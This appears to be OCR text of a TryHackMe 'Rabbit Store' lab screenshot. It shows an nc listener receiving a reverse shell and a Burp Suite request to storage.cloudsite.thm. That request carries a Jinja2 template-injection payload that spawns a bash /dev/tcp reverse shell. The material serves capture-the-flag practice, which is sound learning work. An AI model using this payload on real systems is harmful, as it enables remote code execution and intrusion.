 r3dBust3r@kali: ~/tryhackme/Rabbit-Store
(r3dBust3r㉿kali)-[~/tryhackme/Rabbit-Store]
$ nc -lvnp 1290
listening on [any] 1290 ...
connect to [9] from (UNKNOWN) [10.10.83.223] 35144
bash: cannot set terminal process group (605): Inappropriate ioct
l for device
bash: no job control in this shell
azrael@forge:~/chatbotServer$
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Settings
Decoder Comparer Logger Organizer Extensions Learn
3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://storage.cloudsite.thm HTTP/1
Request
Pretty Raw Hex \n
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 33
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13
14 {
15 "username":
"{{ ''.__class__.__mro__[1].__subclasses__()[364]('bash
-c \"bash -i >& /dev/tcp/ /1290 0>&1\"', sh
ell=True, stdout=-1).communicate()[0] }}"
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 11
Inspector
Notes